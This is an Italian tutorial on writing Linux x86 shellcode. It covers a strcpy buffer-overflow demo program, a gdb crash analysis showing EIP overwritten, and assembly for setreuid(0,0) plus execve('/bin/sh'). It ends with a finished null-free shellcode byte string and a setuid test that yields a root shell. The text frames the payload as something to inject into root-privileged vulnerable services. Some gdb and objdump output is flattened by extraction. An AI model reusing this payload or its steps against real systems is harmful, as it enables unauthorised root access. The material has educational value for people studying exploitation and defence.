## **Scrivere uno shellcode da zero**

Requisiti minimi per capire qualcosa in questo tutorial:

- Una minima conoscenza del C
- Una buona conoscenza di GNU/Linux
- Un'ottima conoscenza dell'Assembly

Molti programmi sono vulnerabili ad una tecnica detta buffer overflow. Se avete letto i requisiti minimi di questo tutorial e siete arrivati fin qui, immagino che sappiate di cosa sto parlando.

Detto in parole povere, un buffer overflow è generalmente un errore di programmazione che permette ad un attaccante di scrivere in zone dove non dovrebbe scrivere. Piccolo esempio di un programma vulnerabile:

```
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)  {
                 char buff[2];
                 if (argc>1)  {
                                    strcpy(buff,argv[1]);
                                    printf ("Parametro passato: %s\n",buff);
        }
                 return 0;
}
```
In questo esempio ho creato un buffer di 2 caratteri, e al suo interno copio il primo argomento passato al programma. Salviamolo, ad esempio, come vuln.c, compiliamolo ed eseguiamolo:

```
blacklight@nightmare:~/prog/c++$ gcc -Wall -o vuln vuln.c
blacklight@nightmare:~/prog/c++$ ./vuln AA
Parametro passato: AA
blacklight@nightmare:~/prog/c++$ ./vuln AAAA
Parametro passato: AAAA
blacklight@nightmare:~/prog/asm/GAS/shell$ ./vuln `perl -e 'print "A" x10'`
Parametro passato: AAAAAAAAAA
Segmentation fault
```
Notate una cosa: se provo a inserire 4 caratteri in un buffer che ne può contenere solo 2 non succede ancora niente. Questo perché i sistemi operativi moderni (i sistemi UNIX in particolare) provvedono a creare il cosiddetto "garbage space". In pratica, proprio per evitare incidenti di buffer overflow il più possibile, inseriscono una specie di zona "cuscinetto" tra il buffer in memoria e le aree di memoria importanti, quelle che vengono sovrascritte con un attacco di tipo buffer overflow. Ma se passo come argomento al programma un buffer di 10 'A' (per comodità ho usato l'interprete Perl per passarli, tecnica molto usata

quando si vuole iniettare del codice in un programma vunlerabile per evitare di perdere tempo a scrivere tanti caratteri ASCII), il sistema operativo può fare ben poco, e il programma va in crash.

Diamo in pasto questo programmino al nostro debugger preferito (in questo tutorial userò Gdb), proviamo a mandarlo in crash e vediamo cosa succede nei registri:

blacklight@nightmare:~/prog/c++\$ **gdb vuln** GNU gdb 6.5 Copyright (C) 2006 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i486-slackware-linux"...Using host libthread\_db library "/lib/tls/libthread\_db.so.1". // Eseguo il programma in modo da mandarlo in crash (gdb) **run `perl -e 'print "A" x10'`** Starting program: /home/blacklight/prog/asm/GAS/shell/vuln `perl -e 'print  $"A" x10'$ Failed to read a valid object file image from memory. Parametro passato: AAAAAAAAAA Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () // Controllo cosa c'è nei registri (gdb) **i r** eax 0x0 0  $ecx$   $0x0$  0 edx 0x1e 30 ebx 0xb7f2cffc -1208823812 esp 0xbfd9f270 0xbfd9f270 **ebp 0x41414141 0x41414141** esi 0xbfd9f2f4 -1076235532 edi 0xbfd9f280 -1076235648 **eip 0x41414141 0x41414141** eflags 0x10286 [ PF SF IF RF ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0

Nei registri EBP e EIP (rispettivamente il puntatore alla base dello stack e il registro che contiene l'indirizzo della prossima istruzione da eseguire) troviamo tanti 0x41 esadecimali. E, guarda caso, 0x41 è il codice esadecimale che

gs 0x33 51

corrisponde al carattere ASCII 'A'. In pratica le nostre 'A' hanno fatto traboccare il buffer e sono andate a sovrascrivere questi due registri. Ma EIP contiene l'indirizzo della prossima istruzione da eseguire...questo vuol dire che, modificando questo registro, possiamo modificare il flusso del programma, facendogli fare quello che vogliamo. E se avessimo l'indirizzo di un insieme di istruzioni in linguaggio macchina che aprono una shell di root da remoto...? Inutile dirlo. Possiamo iniettare tanti caratteri "spazzatura" nel buffer fino a riempirlo del tutto, e poi, proprio a partire dal primo byte che va a sovrascrivere EIP, ci mettiamo l'indirizzo del nostro shellcode, in modo che salti subito lì.

In questo tutorial ci concentreremo proprio su come crearne uno di shellcode.

In C, avremmo un programmino del genere:

```
#include <stdio.h>
main() {
        char *v[] = { "/bin / sh", NULL };
        setreuid(0,0); execve(v[0],v,NULL);
}
```
La prima funzione (setreuid) setta l'ID reale ed effettivo del proprietario del processo a quello specificato. E ovviamente 0 è l'ID del root. La seconda funzione (execve) esegue invece un comando passato come parametro. La sua sintassi è la seguente:

int execve(char\* prg, char\*\* argv, char\*\* envp);

Il primo parametro sarà quindi il nome del programma da eseguire, completo di percorso assoluto (nel nostro caso /bin/sh è la shell di UNIX), il secondo un vettore contenente gli argomenti da passare al programma (nel nostro caso argv[0]="/bin/sh" e argv[1]=NULL, in quanto non passiamo alcun parametro aggiuntivo) e il terzo un vettore contenente le eventuali variabili d'ambiente da passare al programma (nel nostro caso possiamo tranquillamente mettere NULL).

Provvediamo ora a tradurlo in Assembly, in modo da facilitare notevolmente il passaggio in linguaggio macchina.

Solo una piccola nota: quando andiamo a sfruttare una vulnerabilità di buffer overflow non abbiamo a disposizione il data segment, nel quale salvare la stringa "/bin/sh". Come facciamo quindi ad accedere a questo dato? La soluzione è questa. Dichiariamo la variabile all'interno del code segment, magari proprio alla fine del programma, contrassegnandola con un'etichetta. All'inizio del programma ci piazziamo un bel jmp all'etichetta in cui è contenuta la stringa e, a sua volta, a quest'etichetta ci piazziamo un call all'etichetta chiamante. Quando l'assemblatore trova una call salva sullo stack l'indirizzo attuale del programma che, guarda caso, nel nostro caso è proprio l'indirizzo

della stringa. Facciamo quindi un'operazione di pop su un registro (nel mio caso userò ESI per memorizzare l'indirizzo della stringa) e il gioco è fatto, possiamo tranquillamente utilizzare l'indirizzo a cui si trova la stringa all'interno del programma.

La sintassi sarà quindi qualcosa del genere:

```
// Questa è l'etichetta a cui comincia il programma
_start:
// Ci metto subito un jmp all'etichetta l2
     jmp l2
l1:
     // Ora salvo l'indirizzo della stringa, contenuto proprio
     // nella cima dello stack, su ESI
     pop %esi
     ...............
     ...............
12:// Qui torno alla l1 con una call
     call l1
     // Questa è la mia "stringa magica"
     .string "/bin/sh"
```
Ok, abbiamo l'indirizzo della stringa. Quello che dobbiamo fare ora è tradurre in Assembly il codice che abbiamo precedentemente scritto in C.

Se andiamo a dare un'occhiata al file /usr/include/asm/unistd.h vediamo che alla funzione setreuid corrisponde il valore decimale 70, mentre alla execve il valore 11:



Questo vuol dire che quando andiamo a richiamare l'interrupt 0x80 nel nostro listato, il programma andrà a vedere che valore è contenuto nel registro EAX. Se trova il valore 11, allora capisce che deve richiamare la funzione execve, se trova il valore 70 chiamerà la funzione setreuid.

E gli argomenti passati alle funzioni? Semplice, li passiamo ai registri EBX, ECX e EDX.

Nel caso di setreuid avremo quindi questo codice (qui uso la sintassi ASM dell'AT&T, ma non è difficile tradurlo in sintassi Intel, se preferite usare il NASM come assemblatore):

```
movl $70,%eax // 70 è "l'opcode" di setreuid
movl $0,%ebx
movl $0,ecx // I due argomenti da passare alla funzione
int $0x80 // Chiamo l'interrupt
```
Mentre invece il codice della nostra execve sarà:



Ora abbiamo in mano tutto il necessario per creare il codice. Apriamo il nostro editor di testo preferito e scriviamo queste righe:



Salviamolo come shell.S, compiliamolo e linkiamolo:

blacklight@nightmare:~/prog/asm/c++\$ as -o shell.o shell.S

blacklight@nightmare:~/prog/asm/c++\$ ld -o shell shell.o

Apriamolo ora con Gdb e disassembliamo le 3 etichette contenute nel programma (\_start, l1 e l2), in ordine:

blacklight@nightmare:~/prog/c++/shell\$ **gdb shell** GNU gdb 6.5 Copyright (C) 2006 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i486-slackware-linux"...(no debugging symbols found) Using host libthread\_db library "/lib/tls/libthread\_db.so.1". (gdb) **disas \_start** Dump of assembler code for function \_start: 0x08048074 <\_start+0>: jmp 0x804809b <l2> End of assembler dump. (gdb) **disas l1** Dump of assembler code for function l1: 0x08048076 <11+0>: pop %esi<br>0x08048077 <11+1>: mov \$0x46,%eax 0x08048077 <11+1>: mov \$0x46, %eax 0x0804807c <l1+6>: mov \$0x0,%ebx 0x08048081 <l1+11>: mov \$0x0,%ecx 0x08048086 <11+16>: int \$0x80 0x08048088 <l1+18>: mov \$0xb,%eax 0x0804808d <l1+23>: mov %esi,%ebx 0x0804808f <l1+25>: push \$0x0 0x08048091 <l1+27>: push %esi 0x08048092 <l1+28>: mov %esp,%ecx 0x08048094 <l1+30>: mov \$0x0,%edx 0x08048099 <11+35>: int \$0x80 End of assembler dump. (gdb) **disas l2** Dump of assembler code for function l2: 0x0804809b <12+0>: call 0x8048076 <11> 0x080480a0 <l2+5>: das 0x080480a1 <l2+6>: bound %ebp,0x6e(%ecx) 0x080480a4 <l2+9>: das 0x080480a5 <l2+10>: jae 0x804810f 0x080480a7 <12+12>: .byte 0x0 End of assembler dump.

Ci ritroviamo esattamente il programma che abbiamo scritto in ASM. Quello che dobbiamo inserire nel nostro shellcode va dall'etichetta \_start+0 fino a l2+4 (dopo la call c'è una routine inserita automaticamente dall'assemblatore, che a noi non interessa, e la call in ogni caso è un'istruzione lunga 4 byte, in quanto l'istruzione successiva inizia a l2+5).

L'etichetta \_start è lunga 2 byte (comincia all'indirizzo 0x08048074 e all'indirizzo

0x08048076 troviamo la prima istruzione di l1).

L'etichetta l1 è lunga 37 byte (comincia a l1+0 e l'ultima istruzione si trova a l2+35. Ma l'ultima istruzione è lunga 2 byte, in quanto comincia a 0x08048099 e la successiva si trova a 0x0804809b, 35+2=37).

Dell'etichetta l2 ci interessa solo la call che, come abbiamo detto, è lunga 4 byte.

In tutto il nostro shellcode dovrà essere lungo 2+37+4=43 byte. Andiamo quindi a leggere in linguaggio macchina 43 byte a partire da \_start+0:



Questo è il nostro shellcode. Per renderlo completo e "pronto all'iniezione" copiamolo nel nostro editor preferito, cancelliamo le etichette presenti prima di ogni sequenza di istruzioni e sostituiamo a tutti gli spazi e ai caratteri '0x' delle sequenze di escape esadecimali '\x', in modo da renderlo pronto ad eventuali iniezioni sia in codice C che in codice Perl. Infine dobbiamo aggiungere alla fine dello shellcode la stringa da copiare in ESI, ovvero proprio "/bin/sh". Il risultato finale sarà quindi:

"\xeb\x25\x5e\xb8\x46\x00\x00\x00" "\xbb\x00\x00\x00\x00\xb9\x00\x00" "\x00\x00\xcd\x80\xb8\x0b\x00\x00" "\x00\x89\xf3\x6a\x00\x56\x89\xe1" "\xba\x00\x00\x00\x00\xcd\x80\xe8" "\xd6\xff\xff\xff" "/bin/sh"

Ma in questo shellcode c'è ancora qualcosa che non va...

Uno shellcode come questo nel 95% dei casi verrà iniettato in una funzione C o C-like come strcpy, strcat, sprintf e simili, una funzione che, in ogni caso, opera con delle stringhe. E in C il carattere terminatore di una stringa è il carattere NULL (\x00). Se quindi passo questo shellcode così com'è, la funzione di turno lo eseguirà byte per byte finché non incontrerà il carattere \x00. Una volta incontrato questo carattere, la funzione considererà la stringa terminata, ed uscirà prima che sia terminata l'esecuzione, rendendo lo shellcode inefficace.

Come fare ad eliminare i byte NULL dalla nostra applicazione? Questa è un po' un'arte che si sviluppa col tempo, e ogni sviluppatore ha il suo metodo. Personalmente, vi consiglio di dare l'eseguibile in pasto a objdump, in modo da tradurre istruzione per istruzione ASM in linguaggio macchina e vedere dove sono i byte NULL:

blacklight@nightmare:~\$ objdump -d shell shell: file format elf32-i386 Disassembly of section .text:  $08048074 <$  start>: 8048074: eb 25 jmp 804809b <l2> 08048076 <11>: 8048076: 5e pop %esi **8048077: b8 46 00 00 00 mov \$0x46,%eax 804807c: bb 00 00 00 00 mov \$0x0,%ebx 8048081: b9 00 00 00 00 mov \$0x0,%ecx** 8048086: cd 80 int \$0x80 **8048088: b8 0b 00 00 00 mov \$0xb,%eax** 804808d: 89 f3 mov %esi,%ebx 804808f: 6a 00 push \$0x0 8048091: 56 push %esi 8048092: 89 e1 mov %esp,%ecx **8048094: ba 00 00 00 00 mov \$0x0,%edx** 8048099: cd 80 int \$0x80 0804809b <l2>: 804809b: e8 d6 ff ff ff call 8048076 <l1> 80480a0: 2f das 80480a1: 62 69 6e bound %ebp,0x6e(%ecx) 80480a4: 2f 80480a5: 73 68 jae 804810f <l2+0x74> ...

Come vediamo, tutti gli zeri sono all'interno delle istruzioni MOV, in quanto abbiamo copiato numeri relativamente piccoli all'interno di registri a 32 bit. Lo spazio restante all'interno del registro viene allocato, a basso livello, inserendo degli zeri. Per eliminarli, invece di usare registri a 32 bit per memorizzare quantità piccole usiamo i relativi sotto-registri a 8 bit (AL,BL,CL,DL), e invece di copiare esplicitamente uno zero in un registro, come fatto sopra, usiamo l'istruzione XOR registro, registro, che non fa altro che lasciare uno zero nel registro. Il nostro codice ASM diventerà quindi così:



```
 movb $11,%al
     movl %esi,%ebx
     ; Per memorizzare uno zero sullo stack, azzero un registro
     ; di appoggio, come EDI, e lo salvo sullo stack
     xor %edi,%edi
     push %edi
     push %esi
     movl %esp,%ecx
     xor %edx,%edx
     int $0x80
12: call l1
     .string "/bin/sh"
```
Assembliamo il listato e diamolo in pasto a Gdb come fatto prima, in modo da tradurlo in linguaggio macchina, ed ecco alla fine il nostro shellcode pronto:

```
"\xeb\x19\x5e\xb0\x46\x31\xdb\x31"
"\xc9\xcd\x80\x31\xc0\xb0\x0b\x89"
"\xf3\x31\xff\x57\x56\x89\xe1\x31"
"\xd2\xcd\x80\xe8\xe2\xff\xff\xff"
"/bin/sh"
```
Senza nemmeno un byte NULL. Per testarlo creiamo un piccolo programmino in C:

```
char main[] =
      "\xeb\x19\x5e\xb0\x46\x31\xdb\x31"
      "\xc9\xcd\x80\x31\xc0\xb0\x0b\x89"
      "\xf3\x31\xff\x57\x56\x89\xe1\x31"
      "\xd2\xcd\x80\xe8\xe2\xff\xff\xff"
      "/bin/sh";
```
Salviamolo come shell.c, compiliamolo ed eseguiamolo:

```
blacklight@nightmare:~/prog/c++$ gcc -o shell shell.c
blacklight@nightmare:~/prog/c++$ ./shell
sh-3.1$ whoami
blacklight
```
Ed ecco la nostra bella shell aperta, ma...c'è qualcosa che non va? Se digitiamo il comando whoami vediamo che abbiamo sì la nostra shell, ma non è di root. Il motivo è semplice: abbiamo eseguito un programma che non appartiene all'utente root, ma appartiene all'utente stesso che lo ha compilato (in questo caso il mio utente). La shell che ci salta fuori è quindi quella dell'utente a cui appartiene il programma. E se provassimo a cambiare il proprietario dell'eseguibile, settando anche il permesso ID...?

```
blacklight@nightmare:~/prog/c++$ sudo chown root shell
blacklight@nightmare:~/prog/c++$ sudo chmod +s shell
```
Proviamo ad eseguire il programma ora, sempre con un utente senza privilegi:

```
blacklight@nightmare:~/prog/asm/GAS/shell$ ./shell
sh-3.1# whoami
root
```
Ed ecco la nostra bella shell di root, procurata senza fatica alcuna e senza nessuna richiesta di password.

La pericolosità di tutto questo? Se trovassimo un servizio attivo su un server con i privilegi di root e vulnerabile ad attacchi di buffer overflow possiamo iniettargli il nostro bello shellcode ed ottenere una shell di root senza alcuna fatica.

Ricordate sempre che lo stesso shellcode probabilmente non funzionerà su macchine con architetture e sistemi operativi diversi. Lo shellcode che ho creato in questo tutorial l'ho creato su una macchina che monta un sistema UNIX e sfrutta l'ISA dell'Intel IA-32 (l'ISA per processori Intel a 32 bit). Questo shellcode presumibilmente funzionerà su tutte le macchine con l'ISA IA-32 e con sistema operativo Linux, ma non funzionerà su macchine che sfruttano la stessa ISA ma montano un sistema operativo diverso o su macchine con ISA differente, anche se con lo stesso sistema operativo (ad esempio una macchina Intel con Windows, o un PowerPC con sistema operativo Mac, o Gentoo, o su un calcolatore che monta un processore Intel Itanium a 64 bit). Per questo, prima di scrivere uno shellcode che sfrutti una vulnerabilità di buffer overflow, bisogna sempre sapere per che tipo di macchina si sta scrivendo lo shellcode. Ovviamente non c'è bisogno di comprarsi un Mac solo per scrivere uno shellcode per Mac però...in questo caso basta sfruttare qualche emulatore.

Abbiamo imparato ora come si scrive uno shellcode...prossimamente impareremo anche come iniettarlo in un programma vulnerabile (tecnica che non ho illustrato qui per motivi di spazio).

BlackLight, ©2006-2007